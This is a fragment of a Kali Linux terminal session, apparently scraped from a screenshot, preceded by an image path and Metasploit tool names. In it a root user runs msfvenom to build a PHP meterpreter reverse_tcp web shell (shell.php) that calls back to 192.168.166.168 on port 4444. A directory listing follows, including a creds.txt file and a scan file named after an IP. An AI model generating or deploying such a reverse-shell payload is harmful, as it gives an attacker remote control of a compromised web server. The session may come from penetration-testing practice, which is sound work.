 msf-hmac_sha1_crack    msf-pattern_offset
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.166.168 LPORT=4444 -
f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
root@kali:~# ls
221.214.94.28.xml  Desktop  dirsearch  Downloads  Pictures  shell.php  test2
creds.txt          dic.txt  Documents  Music      Public    Templates  Videos
root@kali:~# pwd